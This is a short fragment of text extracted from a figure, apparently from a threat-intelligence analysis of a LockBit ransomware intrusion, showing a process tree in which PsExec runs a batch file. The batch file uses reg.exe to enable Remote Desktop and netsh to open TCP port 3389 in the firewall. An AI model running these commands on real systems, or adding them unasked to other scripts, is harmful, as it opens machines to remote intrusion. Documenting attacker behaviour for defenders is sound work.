 2
psexesvc.exe
C:\Windows\system32\cmd.exe /c '"rdp.bat"
Command line
cmd.exe
reg.exe
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal
Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
conhost.exe
netsh.exe
netsh advfirewall firewall add rule name="allow RemoteDesktop"
dir=in protocol=TCP localport=3389 action=allow
lockbit_e3c751073...